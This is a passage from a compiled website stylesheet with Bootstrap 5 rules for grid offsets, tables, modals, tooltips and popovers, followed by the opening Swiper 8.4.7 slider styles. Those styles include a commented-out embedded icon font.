  .offset-xxl-5 {
    margin-left: 41.6667%;
  }
  .offset-xxl-6 {
    margin-left: 50%;
  }
  .offset-xxl-7 {
    margin-left: 58.3333%;
  }
  .offset-xxl-8 {
    margin-left: 66.6667%;
  }
  .offset-xxl-9 {
    margin-left: 75%;
  }
  .offset-xxl-10 {
    margin-left: 83.3333%;
  }
  .offset-xxl-11 {
    margin-left: 91.6667%;
  }
  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0;
  }
  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0;
  }
  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 1rem;
  }
  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 3rem;
  }
}
.table {
  --bs-table-color: var(--bs-body-color);
  --bs-table-bg: transparent;
  --bs-table-border-color: var(--bs-border-color);
  --bs-table-accent-bg: transparent;
  --bs-table-striped-color: var(--bs-body-color);
  --bs-table-striped-bg: rgba(0, 0, 0, 0.05);
  --bs-table-active-color: var(--bs-body-color);
  --bs-table-active-bg: rgba(0, 0, 0, 0.1);
  --bs-table-hover-color: var(--bs-body-color);
  --bs-table-hover-bg: rgba(0, 0, 0, 0.075);
  width: 100%;
  color: var(--bs-table-color);
  vertical-align: top;
  border-color: var(--bs-table-border-color);
  margin-bottom: 1rem;
}

.table > :not(caption) > * > * {
  background-color: var(--bs-table-bg);
  box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
  border-bottom-width: 1px;
  padding: 0.5rem;
}

.table > tbody {
  vertical-align: inherit;
}

.table > thead {
  vertical-align: bottom;
}

.table-group-divider {
  border-top: 2px solid;
}

.caption-top {
  caption-side: top;
}

.table-sm > :not(caption) > * > * {
  padding: 0.25rem;
}

.table-bordered > :not(caption) > * {
  border-width: 1px 0;
}

.table-bordered > :not(caption) > * > * {
  border-width: 0 1px;
}

.table-borderless > :not(caption) > * > * {
  border-bottom-width: 0;
}

.table-borderless > :not(:first-child) {
  border-top-width: 0;
}

.table-striped > tbody > tr:nth-of-type(2n + 1) > *,
.table-striped-columns > :not(caption) > tr > :nth-child(2n) {
  --bs-table-accent-bg: var(--bs-table-striped-bg);
  color: var(--bs-table-striped-color);
}

.table-active {
  --bs-table-accent-bg: var(--bs-table-active-bg);
  color: var(--bs-table-active-color);
}

.table-hover > tbody > tr:hover > * {
  --bs-table-accent-bg: var(--bs-table-hover-bg);
  color: var(--bs-table-hover-color);
}

.table-primary {
  --bs-table-color: #000;
  --bs-table-bg: #cfe2ff;
  --bs-table-border-color: #bacbe6;
  --bs-table-striped-bg: #c5d7f2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bacbe6;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfd1ec;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-secondary {
  --bs-table-color: #000;
  --bs-table-bg: #e2e3e5;
  --bs-table-border-color: #cbccce;
  --bs-table-striped-bg: #d7d8da;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #cbccce;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #d1d2d4;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-success {
  --bs-table-color: #000;
  --bs-table-bg: #d1e7dd;
  --bs-table-border-color: #bcd0c7;
  --bs-table-striped-bg: #c7dbd2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bcd0c7;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #c1d6cc;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-info {
  --bs-table-color: #000;
  --bs-table-bg: #cff4fc;
  --bs-table-border-color: #badce3;
  --bs-table-striped-bg: #c5e8ef;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #badce3;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfe2e9;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-warning {
  --bs-table-color: #000;
  --bs-table-bg: #fff3cd;
  --bs-table-border-color: #e6dbb9;
  --bs-table-striped-bg: #f2e7c3;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e6dbb9;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #ece1be;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-danger {
  --bs-table-color: #000;
  --bs-table-bg: #f8d7da;
  --bs-table-border-color: #dfc2c4;
  --bs-table-striped-bg: #eccccf;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfc2c4;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5c7ca;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-light {
  --bs-table-color: #000;
  --bs-table-bg: #f8f9fa;
  --bs-table-border-color: #dfe0e1;
  --bs-table-striped-bg: #ecedee;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfe0e1;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5e6e7;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-dark {
  --bs-table-color: #fff;
  --bs-table-bg: #212529;
  --bs-table-border-color: #373b3e;
  --bs-table-striped-bg: #2c3034;
  --bs-table-striped-color: #fff;
  --bs-table-active-bg: #373b3e;
  --bs-table-active-color: #fff;
  --bs-table-hover-bg: #323539;
  --bs-table-hover-color: #fff;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.table-responsive {
  -webkit-overflow-scrolling: touch;
  overflow-x: auto;
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
@media (max-width: 767.98px) {
  .table-responsive-md {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
@media (max-width: 1024.98px) {
  .table-responsive-lg {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
@media (max-width: 1199.98px) {
  .table-responsive-xl {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
@media (max-width: 1439.98px) {
  .table-responsive-xxl {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
  }
}
.fade {
  transition: opacity 0.15s linear;
}

@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}
.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  height: 0;
  transition: height 0.35s;
  overflow: hidden;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}
.collapsing.collapse-horizontal {
  width: 0;
  height: auto;
  transition: width 0.35s;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing.collapse-horizontal {
    transition: none;
  }
}
.modal {
  --bs-modal-zindex: 1055;
  --bs-modal-width: 500px;
  --bs-modal-padding: 1rem;
  --bs-modal-margin: 0.5rem;
  --bs-modal-color: ;
  --bs-modal-bg: #fff;
  --bs-modal-border-color: var(--bs-border-color-translucent);
  --bs-modal-border-width: 1px;
  --bs-modal-border-radius: 0.5rem;
  --bs-modal-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
  --bs-modal-inner-border-radius: calc(0.5rem - 1px);
  --bs-modal-header-padding-x: 1rem;
  --bs-modal-header-padding-y: 1rem;
  --bs-modal-header-padding: 1rem 1rem;
  --bs-modal-header-border-color: var(--bs-border-color);
  --bs-modal-header-border-width: 1px;
  --bs-modal-title-line-height: 1.5;
  --bs-modal-footer-gap: 0.5rem;
  --bs-modal-footer-bg: ;
  --bs-modal-footer-border-color: var(--bs-border-color);
  --bs-modal-footer-border-width: 1px;
  z-index: var(--bs-modal-zindex);
  width: 100%;
  height: 100%;
  outline: 0;
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  width: auto;
  margin: var(--bs-modal-margin);
  pointer-events: none;
  position: relative;
}

.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}
.modal.show .modal-dialog {
  transform: none;
}

.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}

.modal-dialog-scrollable {
  height: calc(100% - var(--bs-modal-margin) * 2);
}

.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden;
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  min-height: calc(100% - var(--bs-modal-margin) * 2);
  align-items: center;
  display: flex;
}

.modal-content {
  width: 100%;
  color: var(--bs-modal-color);
  pointer-events: auto;
  background-color: var(--bs-modal-bg);
  border: var(--bs-modal-border-width) solid var(--bs-modal-border-color);
  border-radius: var(--bs-modal-border-radius);
  background-clip: padding-box;
  outline: 0;
  flex-direction: column;
  display: flex;
  position: relative;
}

.modal-backdrop {
  --bs-backdrop-zindex: 1050;
  --bs-backdrop-bg: #000;
  --bs-backdrop-opacity: 0.5;
  z-index: var(--bs-backdrop-zindex);
  width: 100vw;
  height: 100vh;
  background-color: var(--bs-backdrop-bg);
  position: fixed;
  top: 0;
  left: 0;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: var(--bs-backdrop-opacity);
}

.modal-header {
  padding: var(--bs-modal-header-padding);
  border-bottom: var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);
  border-top-left-radius: var(--bs-modal-inner-border-radius);
  border-top-right-radius: var(--bs-modal-inner-border-radius);
  flex-shrink: 0;
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.modal-header .btn-close {
  padding: calc(var(--bs-modal-header-padding-y) * 0.5) calc(var(--bs-modal-header-padding-x) * 0.5);
  margin: calc(-0.5 * var(--bs-modal-header-padding-y)) calc(-0.5 * var(--bs-modal-header-padding-x)) calc(-0.5 * var(--bs-modal-header-padding-y)) auto;
}

.modal-title {
  line-height: var(--bs-modal-title-line-height);
  margin-bottom: 0;
}

.modal-body {
  padding: var(--bs-modal-padding);
  flex: auto;
  position: relative;
}

.modal-footer {
  padding: calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * 0.5);
  background-color: var(--bs-modal-footer-bg);
  border-top: var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);
  border-bottom-right-radius: var(--bs-modal-inner-border-radius);
  border-bottom-left-radius: var(--bs-modal-inner-border-radius);
  flex-wrap: wrap;
  flex-shrink: 0;
  justify-content: flex-end;
  align-items: center;
  display: flex;
}

.modal-footer > * {
  margin: calc(var(--bs-modal-footer-gap) * 0.5);
}

@media (min-width: 576px) {
  .modal {
    --bs-modal-margin: 1.75rem;
    --bs-modal-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  }
  .modal-dialog {
    max-width: var(--bs-modal-width);
    margin-left: auto;
    margin-right: auto;
  }
  .modal-sm {
    --bs-modal-width: 300px;
  }
}
@media (min-width: 1025px) {
  .modal-lg,
  .modal-xl {
    --bs-modal-width: 800px;
  }
}
@media (min-width: 1200px) {
  .modal-xl {
    --bs-modal-width: 1140px;
  }
}
.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0;
}

.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0;
}

.modal-fullscreen .modal-header,
.modal-fullscreen .modal-footer {
  border-radius: 0;
}

.modal-fullscreen .modal-body {
  overflow-y: auto;
}

@media (max-width: 575.98px) {
  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-header,
  .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 767.98px) {
  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-header,
  .modal-fullscreen-md-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 1024.98px) {
  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-header,
  .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 1199.98px) {
  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-header,
  .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 1439.98px) {
  .modal-fullscreen-xxl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xxl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-header,
  .modal-fullscreen-xxl-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-body {
    overflow-y: auto;
  }
}
.tooltip {
  --bs-tooltip-zindex: 1080;
  --bs-tooltip-max-width: 200px;
  --bs-tooltip-padding-x: 0.5rem;
  --bs-tooltip-padding-y: 0.25rem;
  --bs-tooltip-margin: ;
  --bs-tooltip-font-size: 0.875rem;
  --bs-tooltip-color: #fff;
  --bs-tooltip-bg: #000;
  --bs-tooltip-border-radius: 0.375rem;
  --bs-tooltip-opacity: 0.9;
  --bs-tooltip-arrow-width: 0.8rem;
  --bs-tooltip-arrow-height: 0.4rem;
  z-index: var(--bs-tooltip-zindex);
  padding: var(--bs-tooltip-arrow-height);
  margin: var(--bs-tooltip-margin);
  font-family: var(--bs-font-sans-serif);
  text-align: left;
  text-align: start;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  font-size: var(--bs-tooltip-font-size);
  word-wrap: break-word;
  opacity: 0;
  text-decoration: none;
  display: block;
}

.tooltip.show {
  opacity: var(--bs-tooltip-opacity);
}

.tooltip .tooltip-arrow {
  width: var(--bs-tooltip-arrow-width);
  height: var(--bs-tooltip-arrow-height);
  display: block;
}

.tooltip .tooltip-arrow:before {
  content: "";
  border-style: solid;
  border-color: rgba(0, 0, 0, 0);
  position: absolute;
}

.bs-tooltip-top .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow {
  bottom: 0;
}

.bs-tooltip-top .tooltip-arrow:before,
.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before {
  border-width: var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * 0.5) 0;
  border-top-color: var(--bs-tooltip-bg);
  top: -1px;
}

.bs-tooltip-end .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow {
  width: var(--bs-tooltip-arrow-height);
  height: var(--bs-tooltip-arrow-width);
  left: 0;
}

.bs-tooltip-end .tooltip-arrow:before,
.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before {
  border-width: calc(var(--bs-tooltip-arrow-width) * 0.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * 0.5) 0;
  border-right-color: var(--bs-tooltip-bg);
  right: -1px;
}

.bs-tooltip-bottom .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow {
  top: 0;
}

.bs-tooltip-bottom .tooltip-arrow:before,
.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before {
  border-width: 0 calc(var(--bs-tooltip-arrow-width) * 0.5) var(--bs-tooltip-arrow-height);
  border-bottom-color: var(--bs-tooltip-bg);
  bottom: -1px;
}

.bs-tooltip-start .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow {
  width: var(--bs-tooltip-arrow-height);
  height: var(--bs-tooltip-arrow-width);
  right: 0;
}

.bs-tooltip-start .tooltip-arrow:before,
.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before {
  border-width: calc(var(--bs-tooltip-arrow-width) * 0.5) 0 calc(var(--bs-tooltip-arrow-width) * 0.5) var(--bs-tooltip-arrow-height);
  border-left-color: var(--bs-tooltip-bg);
  left: -1px;
}

.tooltip-inner {
  max-width: var(--bs-tooltip-max-width);
  padding: var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);
  color: var(--bs-tooltip-color);
  text-align: center;
  background-color: var(--bs-tooltip-bg);
  border-radius: var(--bs-tooltip-border-radius);
}

.popover {
  --bs-popover-zindex: 1070;
  --bs-popover-max-width: 276px;
  --bs-popover-font-size: 0.875rem;
  --bs-popover-bg: #fff;
  --bs-popover-border-width: 1px;
  --bs-popover-border-color: var(--bs-border-color-translucent);
  --bs-popover-border-radius: 0.5rem;
  --bs-popover-inner-border-radius: calc(0.5rem - 1px);
  --bs-popover-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  --bs-popover-header-padding-x: 1rem;
  --bs-popover-header-padding-y: 0.5rem;
  --bs-popover-header-font-size: 1rem;
  --bs-popover-header-color: ;
  --bs-popover-header-bg: #f0f0f0;
  --bs-popover-body-padding-x: 1rem;
  --bs-popover-body-padding-y: 1rem;
  --bs-popover-body-color: #212529;
  --bs-popover-arrow-width: 1rem;
  --bs-popover-arrow-height: 0.5rem;
  --bs-popover-arrow-border: var(--bs-popover-border-color);
  z-index: var(--bs-popover-zindex);
  max-width: var(--bs-popover-max-width);
  font-family: var(--bs-font-sans-serif);
  text-align: left;
  text-align: start;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  font-size: var(--bs-popover-font-size);
  word-wrap: break-word;
  background-color: var(--bs-popover-bg);
  border: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
  border-radius: var(--bs-popover-border-radius);
  background-clip: padding-box;
  text-decoration: none;
  display: block;
}

.popover .popover-arrow {
  width: var(--bs-popover-arrow-width);
  height: var(--bs-popover-arrow-height);
  display: block;
}

.popover .popover-arrow:before,
.popover .popover-arrow:after {
  content: "";
  border: 0 solid rgba(0, 0, 0, 0);
  display: block;
  position: absolute;
}

.bs-popover-top > .popover-arrow,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow {
  bottom: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
}

.bs-popover-top > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow:before,
.bs-popover-top > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow:after {
  border-width: var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * 0.5) 0;
}

.bs-popover-top > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow:before {
  border-top-color: var(--bs-popover-arrow-border);
  bottom: 0;
}

.bs-popover-top > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=top] > .popover-arrow:after {
  bottom: var(--bs-popover-border-width);
  border-top-color: var(--bs-popover-bg);
}

.bs-popover-end > .popover-arrow,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow {
  left: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
  width: var(--bs-popover-arrow-height);
  height: var(--bs-popover-arrow-width);
}

.bs-popover-end > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow:before,
.bs-popover-end > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow:after {
  border-width: calc(var(--bs-popover-arrow-width) * 0.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * 0.5) 0;
}

.bs-popover-end > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow:before {
  border-right-color: var(--bs-popover-arrow-border);
  left: 0;
}

.bs-popover-end > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=right] > .popover-arrow:after {
  left: var(--bs-popover-border-width);
  border-right-color: var(--bs-popover-bg);
}

.bs-popover-bottom > .popover-arrow,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow {
  top: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
}

.bs-popover-bottom > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow:before,
.bs-popover-bottom > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow:after {
  border-width: 0 calc(var(--bs-popover-arrow-width) * 0.5) var(--bs-popover-arrow-height);
}

.bs-popover-bottom > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow:before {
  border-bottom-color: var(--bs-popover-arrow-border);
  top: 0;
}

.bs-popover-bottom > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow:after {
  top: var(--bs-popover-border-width);
  border-bottom-color: var(--bs-popover-bg);
}

.bs-popover-bottom .popover-header:before,
.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before {
  width: var(--bs-popover-arrow-width);
  margin-left: calc(-0.5 * var(--bs-popover-arrow-width));
  content: "";
  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-header-bg);
  display: block;
  position: absolute;
  top: 0;
  left: 50%;
}

.bs-popover-start > .popover-arrow,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow {
  right: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
  width: var(--bs-popover-arrow-height);
  height: var(--bs-popover-arrow-width);
}

.bs-popover-start > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow:before,
.bs-popover-start > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow:after {
  border-width: calc(var(--bs-popover-arrow-width) * 0.5) 0 calc(var(--bs-popover-arrow-width) * 0.5) var(--bs-popover-arrow-height);
}

.bs-popover-start > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow:before {
  border-left-color: var(--bs-popover-arrow-border);
  right: 0;
}

.bs-popover-start > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow:after {
  right: var(--bs-popover-border-width);
  border-left-color: var(--bs-popover-bg);
}

.popover-header {
  padding: var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);
  font-size: var(--bs-popover-header-font-size);
  color: var(--bs-popover-header-color);
  background-color: var(--bs-popover-header-bg);
  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
  border-top-left-radius: var(--bs-popover-inner-border-radius);
  border-top-right-radius: var(--bs-popover-inner-border-radius);
  margin-bottom: 0;
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);
  color: var(--bs-popover-body-color);
}

/* @start: Swiper 8.4.7 */
/*
@font-face {
	font-family: "swiper-icons";
	src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");
	font-weight: 400;
	font-style: normal;
}
*/
:root {
  --swiper-theme-color: #007aff;
}

.swiper {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}

.swiper-vertical > .swiper-wrapper {
  flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
  transition-property: transform;
  box-sizing: content-box;
}

.swiper-android .swiper-slide,
.swiper-wrapper {
  transform: translate3d(0px, 0, 0);
}

.swiper-pointer-events {
  touch-action: pan-y;
}

.swiper-pointer-events.swiper-vertical {
  touch-action: pan-x;
}

.swiper-slide {
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

/* Auto Height */
.swiper-autoheight,
.swiper-autoheight .swiper-slide {
  height: auto;
}

.swiper-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform, height;
}

.swiper-backface-hidden .swiper-slide {
  transform: translateZ(0);
  backface-visibility: hidden;
}

/* 3D Effects */
.swiper-3d,
.swiper-3d.swiper-css-mode .swiper-wrapper {
  perspective: 1200px;
}

.swiper-3d .swiper-wrapper,
.swiper-3d .swiper-slide,
.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top,
.swiper-3d .swiper-slide-shadow-bottom,
.swiper-3d .swiper-cube-shadow {
  transform-style: preserve-3d;
}

.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top,
.swiper-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-3d .swiper-slide-shadow {
  background: rgba(0, 0, 0, 0.15);
}

.swiper-3d .swiper-slide-shadow-left {
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-right {
